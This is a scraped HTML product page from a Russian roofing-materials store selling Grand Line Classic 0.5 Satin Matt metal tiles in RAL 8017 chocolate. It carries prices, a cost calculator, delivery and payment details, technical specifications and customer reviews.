href="plityi-osb-3?proizvoditel=507">Талион</a></li></ul></div></div></li><li class="mmic last"><a href="terrasnaya-doska" class="eqh"><img src="view/img/menu_icons/terrasnaya.png" title="Террасная доска" alt="Уют вне дома это террасная доска" loading="lazy"><span>Террасная доска <i class="fal fa-angle-right"></i></span></a><div class="mmm row"><div class="mm-title"><a href="terrasnaya-doska">Террасная доска</a></div><div class="w-100 p-0"></div><div class="col-4"><ul><li><a href="terrasnaya-doska/cm-decking">CM Decking</a></li><li><a href="terrasnaya-doska/grand-line">Grand Line</a></li></ul></div></div></li></ul> </li></ul></div></div><div class="col-xl-5 col-lg-5 col-md-5 col-4 posr hidden-sm" style="z-index:23;"><div class="header-search-form"><form action="rezultatyi-poiska"><input type="text" name="query" placeholder="Введите фразу для поиска или артикул"><button type="submit"><i class="fa fa-search"></i></button></form></div><div class="phones hidden"><i class="fa fa-phone"></i><a class="phone" href="tel:+78129062434">+7 (812) 906-24-34</a></div><div class="callback hidden-xs hidden"><a href="#callback" class="callbacker call-back" onclick="ym(44893645,'reachGoal','click_callback'); return true;" data-toggle="modal" data-target="#callback"><span>Заказать звонок</span></a></div></div><div class="col-xl-3 col-lg-3 col-md-3 col-4 use-control"><div class="right-tools inliner vam"><div class="compariser comparison comparison-default added"><a href="compare" title="Сравнение товаров / Сравнить"><i class="fas fa-sliders-v"><span class="comparison-total" id="ikonkaSravneniya">0</span></i></a></div><a class="nav-link mfav" href="profile/wishlist"><i class="fas fa-heart fa-1x nav-icons landscape" aria-hidden="true"></i><span class="badge badge-light msfavorites-total" data-data-list="default" data-data-type="product" data-value="" data-default-value="0">0</span></a><div class="cart ajax-data-minicart"><a id="msMiniCart" href="oformlenie-zakaza" class="inliner empty"><span class="carticon"><i class="fa fa-shopping-cart"></i><span id="korzCount" class="count ms2_total_count">0</span></span><div class="cart-info hidden-sm"><div id="korzSumma"><span class="info ms2_total_cost">0</span><span class="info">&#8381;</span></div></div></a></div></div></div></div></div></div></div></header> <div class="side-menu-overlay"></div><div class="def-div catalog inner"><div class="mobile-catalog-but container"><a href="katalog-tovarov" class="catalog-btn">Каталог <i class="fa fa-angle-right"></i></a><form action="rezultatyi-poiska"><div class="input-group rez-poiska-hs"><input type="text" class="form-control" name="query" placeholder="Введите фразу для поиска или артикул"><div class="input-group-append"><button class="btn btn-orange" type="submit" aria-label="Поиск"><i class="fa fa-search"></i></button></div></div></form></div></div><div class="breadcrumbs "><div class="container"><nav aria-label="breadcrumb"><ol itemscope itemtype="https://schema.org/BreadcrumbList" class="breadcrumb"><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a title="Главная" itemprop="item" href="/"><span itemprop="name">Главная</span><meta itemprop="position" content="1"></a></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a title="Каталог" itemprop="item" href="katalog-tovarov"><span itemprop="name">Каталог</span><meta itemprop="position" content="2"></a></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a title="Кровельные материалы" itemprop="item" href="krovelnyie-materialyi"><span itemprop="name">Кровельные материалы</span><meta itemprop="position" content="3"></a></li><li class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><a title="Металлочерепица" itemprop="item" href="metallocherepicza"><span itemprop="name">Металлочерепица</span><meta itemprop="position" content="4"></a></li><li class="breadcrumb-item active" aria-current="page" itemprop="itemListElement" itemscope itemtype="https://schema.org/ListItem"><span itemprop="name">Металлочерепица Grand Line Classic 0.5 Satin Matt TX RAL 8017 шоколад</span><meta itemprop="position" content="5"></li></ol></nav></div></div> <div class="def-section content"><div class="container"><div class="row"><div class="col-lg-12"><div id="msProduct" class="product-details" itemscope="itemscope" itemtype="https://schema.org/Product"><meta itemprop="image" content="/assets/images/products/29982/mch-gl-shocolad.jpg"><h1 id="h1" itemprop="name">Металлочерепица Grand Line Classic 0.5 Satin Matt TX RAL 8017 шоколад</h1><div class="row rabow"><div class="col-lg-5"><div class="d-flex product-info-panel"><div class="product-info-panel-item"><div class="ec-stars" title="4.8" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating"><meta itemprop="ratingValue" content="4.8"><meta itemprop="bestRating" content="5"><meta itemprop="worstRating" content="0"><meta itemprop="ratingCount" content="5"><span style="width: 96.000%"></span></div> </div><div class="product-info-panel-item w-reviews"><a href="metallocherepicza-gl-classic-0.5-satin-matt-tx-ral-8017-shokolad#reviews-tab" class="reviews-tab-link">5 отзывов</a> </div><div class="product-info-panel-item w-share"><script src="https://yastatic.net/share2/share.js"></script><div class="ya-share2" data-curtain data-limit="0" data-more-button-type="short" data-services="messenger,vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp,moimir,skype"></div></div><div class="product-info-panel-item"><a href="#" title="В список понравившихся товаров"
 class="msfavorites" 
 data-click 
 data-data-id="29982" 
 data-data-list="default" 
 data-data-type="product" rel="nofollow"><i class="far fa-heart"></i> <span class="txt-btn">В избранное</span></a></div><div class="product-info-panel-item w-cmp" id="on-comparison-product"><div class="comparison comparison-11" data-id="29982" data-list="11" ><a href="#" class="comparison-add comparison-link" data-text="<i class='fas fa-align-right'></i>Сравнить" ><i class="fas fa-align-right"></i>Сравнить</a><a href="#" class="comparison-remove comparison-link" data-text="<i class='fas fa-align-left'></i>В сравнении"><i class="fas fa-align-left added"></i>В сравнении</a></div><!-- loading... --></div></div></div><div class="col-lg-7"><div class="d-flex product-info-panel mobile-fix"><div class="product-info-panel-item brand-image"></div><div class="product-info-panel-item mobile-hide"><div class="product-sky-aid d-flex"><span>Артикул</span><span class="value">29982</span></div></div></div></div></div><div class="row"><div class="col-sm-12 col-lg-5"><div class="product-gallery" itemscope itemtype="https://schema.org/ImageObject"><div class="birca-rassrochka"><a href="/metallocherepicza-gl-classic-0.5-satin-matt-tx-ral-8017-shokolad#rassrochka"><span>Продаем<br> в рассрочку!</span></a></div><meta itemprop="image" content="https://dom198.ru/assets/components/phpthumbof/cache/mch-gl-shocolad.e21e5b93e927d89709dfda6e2a0bf4c2.jpg"><div class="bigger"><div class="prod-vendor-block birca-vendor"><img class="prod-img-vendor-right ipv" src="/assets/components/phpthumbof/cache/logo-grandline.2fda5f0290015174a653c5414a5b2970.webp" title="Grand Line" alt="Grand Line купить spb по Акции" data-id="7" loading="lazy"></div><div class="big-gallery owl-carousel"><div class="big-gallery owl-carousel"><div class="item"><a href="/assets/images/products/29982/mch-gl-shocolad.jpg" data-fancybox="gal"><img itemprop="url contentUrl" src="https://dom198.ru/assets/components/phpthumbof/cache/mch-gl-shocolad.51c175312ec386ffa06567ef5e6a12e8.webp" width="992" height="629" title="Металлочерепица Grand Line Classic 0.5 Satin Matt TX RAL 8017 шоколад купить в spb по Акции" alt="Металлочерепица Grand Line Classic 0.5 Satin Matt TX RAL 8017 шоколад купить в санкт-петербурге" ></a></div></div></div></div><div class="small-gallery owl-carousel"><div class="item"><img itemprop="thumbnailUrl" src="https://dom198.ru/assets/images/products/29982/webp/mch-gl-shocolad.webp" title="Металлочерепица Grand Line Classic 0.5 Satin Matt TX RAL 8017 шоколад купить spb по Акции" alt="Металлочерепица Grand Line Classic 0.5 Satin Matt TX RAL 8017" width="230" height="157" loading="lazy"></div></div></div></div><div class="col-sm-12 col-lg-7"><div itemprop="brand" itemtype="https://schema.org/Brand" itemscope><meta itemprop="name" content="Grand Line"></div><div class="product-description" itemprop="offers" itemscope itemtype="http://schema.org/Offer"><link itemprop="url" href="https://dom198.ru/metallocherepicza-gl-classic-0.5-satin-matt-tx-ral-8017-shokolad"><meta itemprop="priceValidUntil" content="2026-12-17"><div itemprop="shippingDetails" itemtype="https://schema.org/OfferShippingDetails" itemscope><div itemprop="shippingRate" itemtype="https://schema.org/MonetaryAmount" itemscope><meta itemprop="value" content="0"><meta itemprop="currency" content="RUB"></div><div itemprop="shippingDestination" itemtype="https://schema.org/DefinedRegion" itemscope><meta itemprop="addressCountry" content="RU"></div><div itemprop="deliveryTime" itemtype="https://schema.org/ShippingDeliveryTime" itemscope><div itemprop="handlingTime" itemtype="https://schema.org/QuantitativeValue" itemscope><meta itemprop="minValue" content="0"><meta itemprop="maxValue" content="3"><meta itemprop="unitCode" content="DAY"></div><div itemprop="transitTime" itemtype="https://schema.org/QuantitativeValue" itemscope><meta itemprop="minValue" content="1"><meta itemprop="maxValue" content="90"><meta itemprop="unitCode" content="DAY"></div></div></div><link itemprop="availability" href="https://schema.org/InStock"><form class="form-horizontal ms2_form product_once" method="post"><input type="hidden" id="urlcart" value="metallocherepicza-gl-classic-0.5-satin-matt-tx-ral-8017-shokolad"><input type="hidden" name="id" value="29982"><input type="hidden" name="template" value="31"><input type="hidden" name="product_price_offence" value="827"><input type="hidden" name="product_old_price_offence" value="991"><input type="hidden" name="product_modificated_old_price" id="modificated_old_price" value="991"><input type="hidden" name="product_unit" value="м2"><input type="hidden" name="product_top_parent_categoty" value="11"><input type="hidden" name="product_front_parent" value="24"><input type="hidden" name="max_meters_oncateg" value="6200" data-meters-info="6.2м"><div class="addition-options"><div class="product-form"><div class="col-md-12 p-0 m-0 row"><div class="col-md-6 p-0 product-pos-991"><div class="d-flex"><div class="avaibles instock p-0"><span>Наличие: </span>Сырье в наличии</div></div></div><div class="col-md-6 p-0"><div class="col-12 p-0"><div class="price old-price" >
 Цена: <span id="old">991</span><span> руб./м²</span></div></div><div class="col-12 p-0"><div class="price" style="font-size: large;">
 Акция: 
 <span itemprop="price" id="pricekartochka" content="827">
 827 </span><span itemprop="priceCurrency" content="RUB"> руб./м²</span></div><div class="pt-2 fz-12 " style="text-align: right;"><div class="buttons pt-0"><a href="#request_discount" class="btn btn-alert product-secondary-btn" data-toggle="modal" data-target="#request_discount" title="для строителей и субдиллеров"><i class="fal fa-percentage pr-1"></i> <span>Запросить скидку</span></a><a href="#report_decline_price" class="btn btn-blue big product-secondary-btn" data-toggle="modal" data-target="#report_decline_price" ><i class="fal fa-bell pr-1"></i> <span>Сообщить о снижении</span></a></div></div></div></div></div></div> 
 <div id="addition-options-panel-product"></div><fieldset class="clac_heigth_form prod-inf" style="text-align: inherit;"><legend>Рассчитать стоимость</legend><div class="calc-heading-group d-flex justify-content-between"><div class="input-group ig"><div class="mb-2"><small>Ширина, мм</small></div></div><div class="input-group ig"><div class="mb-2"><small>Длина, мм</small><span class="tooltip-info-label" data-toggle="tooltip" data-placement="top" data-html="true" data-trigger="hover" data-title="<div><div class='mb-2 color-brown'><strong>Длина</strong></div><div><p>Длина в миллиметрах для расчета стоимости.</p></div></div>" data-original-title="" title=""><i class="fas fa-info"></i></span></div></div><div class="input-group ig"><div class="mb-2"><small>Кол-во</small></div></div><div class="input-group ig" style="justify-content: flex-end;"><div class="w-100 mb-2"><small>&nbsp; </small></div></div></div><div id="item_0" class="clac_heigth_form_block item-length" data-counter="0"><div class="d-flex justify-content-between inputs"><input type="hidden" name="product_shirina" value="1183" data-w="1183"><input type="hidden" name="modificated_old_price[]" value="991" id="modificated_old_price_0"><input type="hidden" name="cost[]" value="827" id="modificated_price_0"><input type="hidden" name="custom_length[]" value="500" id="modificated_length_Oncalc_0"><div class="input-group ig"><input type="text" class="field_width form-control" value="1183" name="field_width" aria-label="Ширина, мм" disabled></div><div class="input-group ig"><input type="number" id="field_length_0" class="length-var form-control" name="field_length[]" placeholder="длина в мм." value="500" style="color:#0e8420;" ></div><div class="input-group ig"><div class="innerqty"><button type="button" class="qty-btn qtyminus" aria-label="minus"></button><input type="number" name="count[]" id="field_qty_0" class="qtyValue" value="1" min="1" step="1" aria-label="Кол-во"><button type="button" class="qty-btn qtyplus" aria-label="plus"></button></div></div><div class="input-group ig"><button type="button" class="product-field_remove" value="calc/remove"><i class="fas fa-trash-alt"></i></button></div></div><div class="price item-footer d-flex justify-content-between w-100"><div class="calc-unit-price-title">Цена за лист м²</div><span></span> <div class="calc-unit-price-value"><span id="calc_price_result_0">0</span> ₽</div><div class="pl-2 pr-2">|</div><div class="calc-unit-price-title">Площадь листа </div><span></span> <div class="calc-unit-price-value"><span id="calc_meters_item_result_0">0</span> м²</div></div></div><div class="prepare-for-addones"><input type="hidden" name="product_vcalc" value="new"></div><div class="product-form-calc"><div><button type="button" class="clone" value="calc/add">+ Добавить лист другой длины</button></div><div class="pt-4 mt-3"><div class="alert alert-danger fz-11" style="display: none;" id="put_max_meters_oncateg_error">
 Максимальная длина листа не должна превышать 6.2 метров </div><div class="alert alert-danger fz-11 alert-margin alert-length-text-info" style="display: none;"></div><div class="alert alert-hope fz-11 alert-margin alert-nachenka-text-info">Внимание! При заказе меньше чем 5 м², действует наценка 70%</div><div class="price d-flex justify-content-between pb-1"><div class="fw-500">Общий метраж</div>: <span></span><div id="metersProductResult">0</div><div class="currency pl-1">м²</div></div><div class="total total-product-price price d-flex justify-content-between"><div class="fw-500">Итоговая стоимость</div>: <span></span><div id="priceProductResult">0</div><div class="currency pl-1">₽</div></div></div><div class="mt-3 d-flex flex-box-btns justify-content-end"><div style="margin-right: auto;" class="social-messengers hidden-sm"><div class="social-icons"><div class="whatsapp d-flex fz-11" 
 onclick="gtag('event', 'Переход в WhatsApp', { 'value': 'clicked!'}); ym(44893645,'reachGoal','whatsapp'); window.open('https://api.whatsapp.com/send/?phone=79219062434&text=Добрый+день%21+Меня+интересует+&type=phone_number&app_absent=0');" 
 ><img src="view/img/icons/social/icon-whatsapp.png" alt="whatsapp" title="Контактная информация" width="40" height="40"><span>Написать в WhatsApp</span></div></div></div><div class="installments-alert fz-11"><span id="installments_calc_price_result">0.00</span> руб./мес <a href="/metallocherepicza-gl-classic-0.5-satin-matt-tx-ral-8017-shokolad#rassrochka" class="link-underline">подробнее &gt;</a></div><button id="multiple_items" 
 class="btn btn-blue big" data-toggle="modal" data-target="#comeback" 
 onclick="ym(44893645,'reachGoal','add_order'); return true;" 
 
 type="submit" name="custom_ms2_action" value="cart/add/multiple"><i class="far fa-shopping-cart icon icon-cart" style="font-size:18px"></i> В корзину
 </button></div></div><div style="padding: 5px 20px;text-align: center;background: #ddf9e6;" class="social-messengers d-block d-sm-block d-md-none"><div class="social-icons"><div class="whatsapp d-flex fz-11" 
 onclick="gtag('event', 'Переход в WhatsApp', { 'value': 'clicked!'}); ym(44893645,'reachGoal','whatsapp'); window.open('https://api.whatsapp.com/send/?phone=79219062434&text=Добрый+день%21+Меня+интересует+&type=phone_number&app_absent=0');" 
 style="width: 100%;justify-content: center;"><img src="view/img/icons/social/icon-whatsapp.png" alt="whatsapp" title="Контактная информация" width="40" height="40"><span>Написать в WhatsApp</span></div></div></div></fieldset> 
 <div class="accordion js-accordion "><div class="accordion__item js-accordion-item "><div class="accordion-header js-accordion-header"><i class="fal fa-shipping-fast"></i> Информация о доставке и самовывозе</div><div class="accordion-body js-accordion-body" ><div class="accordion-body__contents"><div class="fw-600 mb-2">Уважаемые клиенты! Наша компания доставляет продукцию удобными для вас способом:</div><ol><li>Доставка собственным транспортом ТД “Кровельный”</li><li>Самовывоз с завода</li><li>Доставка курьерскими службами лично в руки</li><li>Доставка траспортными компаниями до терминала</li></ol><p>
 Подробную консультацию о способе доставки вашего заказа вы сможете получить после оформления заказа или по телефону. <a href="dostavka" class="link-underline">Подробнее</a></p></div></div></div><div class="accordion__item js-accordion-item "><div class="d-flex accordion-header js-accordion-header"><div class="di pointer-en credit-card-blank"></div> <div class="w-100">Варианты оплаты</div></div><div class="accordion-body js-accordion-body"><div class="accordion-body__contents"><div class="fw-600 mb-2">Для вашего удобства мы предоставляем несколько способов оплаты:</div><ol><li>В ФИРМЕННЫХ ОФИСАХ. Для тех, кто рядом с нашими розничными магазинами.</li><li>Безналичный расчет. Менеджер вышлет вам счет для проверки деталей заказа, включая список товаров и их количество. После вашей оплаты мы осуществляем доставку или же вы самостоятельно забираете заказ со склада.</li><li>ОНЛАЙН БАНКОВСКОЙ КАРТОЙ. Операцию осуществляют Тинькофф и Альфа банк. <a href="oplata" class="link-underline">Подробнее</a></li></ol></div></div></div><div class="accordion__item js-accordion-item"><div class="d-flex accordion-header js-accordion-header"><div class="di pointer-en coin"></div> <div class="w-100">Рассрочка</div></div><div class="accordion-body js-accordion-body"><div class="accordion-body__contents"><p>
 Торговый дом "Кровельный" предоставляет своим клиентам выгодную возможность приобрести необходимые товары, не оплачивая полную стоимость сразу, благодаря удобной программе рассрочки.
 </p></div></div></div></div> </div></form></div></div><div class="description pt-4"><div itemprop="description">Металлочерепица Classic Grand Line - это не только гарантия надежности и долговечности крыши, но и элемент стиля и красоты для вашего дома. Ее утонченный дизайн и разнообразие цветовых решений позволяют создать неповторимый облик для любого архитектурного решения. Кроме того, срок службы металлочерепицы Classic может достигать 40 лет и более, что делает ее идеальным выбором для инвестиции в будущее вашего дома.</div> </div><div class="product-tabs"><ul class="nav nav-tabs responsive" id="myTab" role="tablist"><li class="nav-item" role="presentation"><a class="nav-link active" id="characters-tab" data-toggle="tab" href="#characters" role="tab" aria-controls="characters" aria-selected="true">Характеристики</a></li><li class="nav-item" role="presentation"><a class="nav-link " id="features-tab" data-toggle="tab" href="#features" role="tab" aria-controls="features" aria-selected="false">Описание</a></li><li class="nav-item" role="presentation"><a class="nav-link" id="schemes-tab" data-toggle="tab" href="#schemes" role="tab" aria-controls="schemes" aria-selected="false">Документация</a></li><li class="nav-item" role="presentation"><a class="nav-link" id="reviews-tab" data-toggle="tab" href="#reviews" role="tab" aria-controls="reviews" aria-selected="false">Отзывы</a></li><li class="nav-item" role="presentation"><a class="nav-link" id="scheme-work-tab" data-toggle="tab" href="#scheme-work" role="tab" aria-controls="scheme-work" aria-selected="false">Схема работы</a></li><li class="nav-item" role="presentation"><a class="nav-link" id="our-warehouse-tab" data-toggle="tab" href="#our-warehouse" role="tab" aria-controls="our-warehouse" aria-selected="false">Наши склады</a></li></ul><div class="tab-content" id="myTabContent"><div class="tab-pane fade show active" id="characters" role="tabpanel" aria-labelledby="characters-tab"><!--noindex--><h2 class="table-title">Технические характеристики товара: <br>Металлочерепица Grand Line Classic 0.5 Satin Matt TX RAL 8017 шоколад</h2><table class="table table-bordered table-middle table-dark"><tbody><tr class="technicalchars"><td class="w-70">Блеск поверхности </td><td class="w-30 center">Матовое </td></tr><tr class="technicalchars"><td class="w-70">Толщина покрытия (мкм) </td><td class="w-30 center">35 мкм </td></tr><tr class="technicalchars"><td class="w-70">Угол наклона </td><td class="w-30 center">от 12° </td></tr><tr class="technicalchars"><td class="w-70">Ширина полезная </td><td class="w-30 center">1100 </td></tr><tr class="technicalchars"><td class="w-70">Высота ступени </td><td class="w-30 center">20 </td></tr><tr class="technicalchars"><td class="w-70">Ширина, мм </td><td class="w-30 center" id="opciyashirina">1183 </td></tr><tr class="technicalchars"><td class="w-70">Вид покрытия </td><td class="w-30 center">Satin Matt </td></tr><tr class="technicalchars"><td class="w-70">Шаг ступеньки, мм </td><td class="w-30 center">350 </td></tr><tr class="technicalchars"><td class="w-70">Высота волны, мм </td><td class="w-30 center">23.5 </td></tr><tr class="technicalchars"><td class="w-70">Высота, мм </td><td class="w-30 center">23.5 </td></tr><tr class="technicalchars"><td class="w-70">Гарантия </td><td class="w-30 center">25 лет </td></tr><tr class="technicalchars"><td class="w-70">Защитный слой </td><td class="w-30 center">Цинк 180 г/м² </td></tr><tr class="technicalchars"><td class="w-70">Толщина, мм </td><td class="w-30 center">0.5 </td></tr><tr class="technicalchars"><td class="w-70">Коллекция </td><td class="w-30 center">Classic</td></tr><tr class="technicalchars"><td class="w-70">Коллекция </td><td class="w-30 center">Монтеррей</td></tr><tr class="technicalchars"><td class="w-70">Серия </td><td class="w-30 center">PREMIUM </td></tr><tr class="technicalchars"><td class="w-70">Длина, мм </td><td class="w-30 center">0.5-6.2м </td></tr><tr class="technicalchars"><td class="w-70">Страна </td><td class="w-30 center">Россия </td></tr><tr class="technicalchars"><td class="w-70">Палитра </td><td class="w-30 center">Коричневые тона </td></tr><tr class="technicalchars"><td class="w-70">Цвет</td><td class="w-30 center">RAL 8017 </td></tr></tbody></table> <!--/noindex--></div><div class="tab-pane fade " id="features" role="tabpanel" aria-labelledby="features-tab"><!--noindex--> <div class="product-features"><div><h2>Технические характеристики:</h2><ul><li>Ширина общая: 1183 мм</li><li>Ширина полезная: 1100 мм</li><li>Высота ступеньки: 20 мм</li><li>Высота волны: 23,5 мм</li><li>Шаг ступени: 350 мм</li><li>Минимальная длина изделия: 0.5 м</li><li>Максимальная длина изделия: 6.5 м</li><li>Покрытие: Satin Matt ТХ</li><li>Цвет: RAL 8017 шоколад</li><li>Толщина: 0.5 мм</li></ul><h2>Геометрия профиля Classic</h2><p><img title="photoeditorsdk-export" src="gallery/photoeditorsdk-export.png" alt="photoeditorsdk-export - Металлочерепица Grand Line Classic 0.5 Satin Matt TX RAL 8017 шоколад" width="360" loading="lazy" height="150" data-size="big"></p><h2>Характеристики покрытия&nbsp;Satin Matt:</h2><p>Текстурированный матовый полиэстер Satin Matt был разработан компанией Grand Line в сотрудничестве с Новолипецким металлургическим комбинатом.</p><p>Полимерная система, которая включает лицевое покрытие, грунт и покрытие обратной стороны, для Satin Matt производится на заводе компании Valspar Corporation - Finland в городе Вантаа, Финляндия. В процессе производства используется улучшенный грунт Novacoil 871 с повышенной коррозийной стойкостью.</p><h3>Показатели&nbsp;Satin Matt:</h3><ul><li>Номинальная толщина полимерного покрытия: 35 мкм</li><li>Стойкость к УФ: RUV3</li><li>Защитный слой покрытия: Zn 180 гр\м2</li><li>Прочность покрытия при обратном ударе: 20 Дж</li><li>Пластичность: min радиус изгиба (Т)* 1</li><li>Адгезия (баллы)**:&nbsp;0</li><li>Твердость покрытия: 2H</li><li>Наличие обратной стороны в тон лицевого покрытия: Нет</li><li>Поверхность: Матовая, текстурированная</li><li><strong>Гарантия на сквозную коррозию: 25 лет</strong></li><li><strong>Гарантия на внешний вид: 15 лет</strong></li></ul><div class="pokrytiya_test"><p>*Наилучший показатель для данного теста &mdash; 0Т<br>**Наилучший показатель для данного теста &mdash; 0</p></div><p><strong>Внимание!&nbsp;Текстура и оттенок покрытия может отличаться от образцов в связи с технологическими особенностями производства.</strong></p></div><div><br><br><h2>Варианты</h2><div class="product-varianti-colors"></div></div></div> <!--/noindex--> </div><div class="tab-pane fade" id="schemes" role="tabpanel" aria-labelledby="schemes-tab"><h2>Документация:</h2><div class="documents-tech-wrapper pt-4"><div class="pdf-tech-wrapper d-flex mb-2 pb-3"><div class="pdf-icon pr-4"><img class="img-responsive" src="view/img/icons/pdf-icon-for-document.png" title="Сертификат соответствия" alt="Сертификат соответствия PDF"></div><div class="pdf-link"><a href="assets/documents/certs/grandline/metallocherepica_certificate_conformity_28.06.2026.pdf" download>Сертификат соответствия металлочерепица Grand Line<span class="filesize">(Скачать 677.1 кб)</span></a></div></div><div class="pdf-tech-wrapper d-flex mb-2 pb-3"><div class="pdf-icon pr-4"><img class="img-responsive" src="view/img/icons/pdf-icon-for-document.png" title="Инструкция по монтажу" alt="Инструкция по монтажу PDF"></div><div class="pdf-link"><a href="assets/documents/instructions/grandline/instruction_metallocherepica.pdf" download>Инструкция по монтажу Сертификат соответствия металлочерепица Grand Line<span class="filesize">(Скачать 10.6 мб)</span></a></div></div></div> 
 <div class="product-often-looks pt-4"><div class="h2 color-brown">Часто ищут</div><div class="pt-2"><a href="https://dom198.ru/metallocherepicza" class="btn btn-often-looks">Металлочерепица для крыши размеры и цены</a><a href="https://dom198.ru/metallocherepicza" class="btn btn-often-looks">Металлочерепица цена стоимость</a><a href="https://dom198.ru/metallocherepicza/grand-line" class="btn btn-often-looks">Металлочерепица Гранд Лайн купить в СПб</a><a href="https://dom198.ru/metallocherepicza/supermonterrej" class="btn btn-often-looks">Металлочерепица Супермонтеррей</a><a href="https://dom198.ru/metallocherepicza/classic/satin" class="btn btn-often-looks">Металлочерепица Классик Satin</a></div></div></div><div class="tab-pane fade" id="reviews" role="tabpanel" aria-labelledby="reviews-tab"><div id="ec-resource-29982-message-10065" class="ec-message"><div class="ec-message__meta ec-clearfix"><span class="ec-message__author">Всеволод Поздеев</span><span class="ec-message__date">22 июля 2023, 09:37</span></div><div class="ec-stars"><span class="rating-5"></span></div><p>Построил дом для тёщи в Потанино, крышу покрыли черепицей. Смотрится хорошо. Теперь подумываю и на свой дом купить черепицу Grand Line. Видимо, буду брать. И вам рекомендую!</p></div><div id="ec-resource-29982-message-10064" class="ec-message"><div class="ec-message__meta ec-clearfix"><span class="ec-message__author">Эльвира Заборова</span><span class="ec-message__date">02 мая 2023, 18:00</span></div><div class="ec-stars"><span class="rating-5"></span></div><p>Затеяла ремонт в родительском загородном доме в Екатериновке, а старая крыша совсем прогнила, пришлось менять. Решила поэкспериментировать, и заказала новую кровлю - черепицу. Это был лучший выбор в моей жизни! Привезли и смонтировали быстро, ухаживать за крышей особо не нужно, а выглядит великолепно. Всем советую. </p></div><div id="ec-resource-29982-message-10063" class="ec-message"><div class="ec-message__meta ec-clearfix"><span class="ec-message__author">Л.Коротков</span><span class="ec-message__date">21 февраля 2023, 21:53</span></div><div class="ec-stars"><span class="rating-4"></span></div><p>Нужен был легкий и недорогой материал на крышу, выбирали между профнастилом и черепицей. Эта черепица понравилась визуально, сейчас уже смонтировали, радует глаз. Если брать здесь. То сразу рекомендуем с доставкой, до Гончарово вышло не так дорого, как мы ожидали.</p></div><div id="ec-resource-29982-message-10062" class="ec-message"><div class="ec-message__meta ec-clearfix"><span class="ec-message__author">Назар Борисов</span><span class="ec-message__date">19 декабря 2022, 19:56</span></div><div class="ec-stars"><span class="rating-5"></span></div><p>Купили участок в Калитино, начали строить сразу два дома - свой и для гостей. На оба заказали металлочерепицу grand line classic 0.5 satin matt tx ral 8017 шоколад. Несмотря на разные расцветки (специально так выбрали), приятным сюрпризом стало то, что их легко можно сочетать друг с другом на одной крыше. Так кровля получается ещё интереснее. С брендом знакомы давно, качество и баланс продолжают радовать. Рекомендуем. </p></div><div id="ec-resource-29982-message-10061" class="ec-message"><div class="ec-message__meta ec-clearfix"><span class="ec-message__author">Валентин Шевцов</span><span class="ec-message__date">14 октября 2022, 19:21</span></div><div class="ec-stars"><span class="rating-5"></span></div><p>Мне нравится, что у металлочерепицы grand line classic 0.5 satin matt tx ral 8017 шоколад большой срок службы. Она нагревается на солнце, но огнеупорная, так что в целом материал безопасный. Доставка до Колчаново порадовала, нареканий нет. Дом выглядит отлично, спасибо!</p></div><br><br><div class="leave-review container hide pt-4"><h2>Оставить отзыв</h2><form class="form product-ec-form ec-form" method="post" id="ec-form-resource-29982" data-fid="resource-29982" enctype="multipart/form-data"><input type="hidden" name="thread" value="resource-29982"><input type="hidden" name="MAX_FILE_SIZE" value="152097152"><div class="form-group ec-antispam"><label for="ec-address-resource-29982" class="control-label">Антиспам поле. Его необходимо скрыть через css</label><input type="text" name="address" class="form-control" id="ec-address-resource-29982" value="" autocomplete="off"></div><div class="row"><div class="col-md-6"><div class="form-group"><label for="ec-user_name-resource-29982" class="control-label">Автор</label><input type="text" name="user_name" class="form-control" id="ec-user_name-resource-29982" value=""><span class="ec-error help-block" id="ec-user_name-error-resource-29982"></span></div><div class="form-group"><label for="ec-user_email-resource-29982" class="control-label">Email</label><input type="text" name="user_email" class="form-control" id="ec-user_email-resource-29982" value=""><span class="ec-error help-block" id="ec-user_email-error-resource-29982"></span></div><div class="form-group"><div class="control-label mb-2">Оценка</div><input type="hidden" name="rating" id="ec-rating-resource-29982" value="1"><div class="ec-rating ec-clearfix" data-storage-id="ec-rating-resource-29982"><div class="ec-rating-stars"><span data-rating="1" data-description="Плохо"></span><span data-rating="2" data-description="Есть и получше"></span><span data-rating="3" data-description="Средне"></span><span data-rating="4" data-description="Хорошо"></span><span data-rating="5" data-description="Отлично! Рекомендую!"></span></div></div><span class="ec-error help-block" id="ec-rating-error-resource-29982"></span></div></div><div class="col-md-6"><div class="form-group"><label for="ec-text-resource-29982" class="control-label">Ваш отзыв</label><textarea name="text" class="form-control" rows="5" id="ec-text-resource-29982"></textarea><span class="ec-error help-block" id="ec-text-error-resource-29982"></span></div><div class="product-review-btns"><div class="form-group custom-ec-import custom-ec-button"><label for="ec-files-resource-29982" class="control-label label"><i class="far fa-image pr-3"></i>Загрузить фото</label><span class="label-file"></span><input type="file" name="files[]" id="ec-files-resource-29982" multiple="multiple" class="import-field" onchange="eC_readURLImage(this);"><div class="ec-files-output"></div><span class="ec-error help-block" id="ec-files-error-resource-29982"></span></div><div class="form-actions"><input type="submit" class="btn btn-primary" name="send" value="Оставить отзыв" id="sendReviewProduct"></div></div></div></div></form><div id="ec-form-success-resource-29982"></div></div> </div><div class="tab-pane fade" id="scheme-work" role="tabpanel" aria-labelledby="scheme-work-tab"><!--noindex--><img src="view/img/scheme-work-tab-fw.png" title="Схема работы" alt="Схема работы ТД Кровельный" style="pointer-events: none;" loading="lazy"><!--/noindex--></div><div class="tab-pane fade" id="our-warehouse" role="tabpanel" aria-labelledby="our-warehouse-tab"><div class="our-warehouse-map"><script async src="https://api-maps.yandex.ru/services/constructor/1.0/js/?um=constructor%3A7d1c01816264f2526f2713d521b778bd018be3738a43ecdee17a6a77e9151cce&amp;width=100%25&amp;height=600&amp;lang=ru_RU&amp;scroll=true"></script><div class="container pt-4" style="min-height: auto;"><div class="block-form-ccd w-70 m-auto pt-4 pb-4"><div class="row"><div class="col-lg-12"><div class="h5 center color-brown mb-2"><i class="fa fa-map"></i>
 Рассчитать стоимость доставки с ближайшего склада
